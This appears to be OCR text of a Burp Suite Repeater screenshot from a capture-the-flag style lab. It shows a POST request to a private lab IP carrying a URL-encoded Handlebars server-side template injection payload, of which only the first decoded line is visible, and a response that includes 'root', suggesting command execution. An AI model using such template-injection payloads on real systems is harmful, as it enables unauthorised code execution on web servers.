 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.129.14.105 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.14.105
3 Content-Length: 1625
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.14.105
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Search 0 highlights
Response
Pretty Raw Hex Render \n
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquer
Search 0 highlights
Inspector
Back
Value
%7b%7b%23%77%69%74%68%20%
22%73%22%20%61%73%20%7c%7
3%74%72%69%6e%67%7c%7d%7d
%0a%20%20%7b%7b%23%77%69%
74%68%20%22%65%22%7d%7d%0
a%20%20%20%20%7b%7b%23%77
%69%74%68%20%73%70%6c%69%
74%20%61%73%20%7c%63%6f%6
See more
Decoded from: URL encoding
{{#with "s" as |string|}}
Inspector
Notes
Done 1,429 bytes | 74 millis
Event log All issues Memory: 223.1MB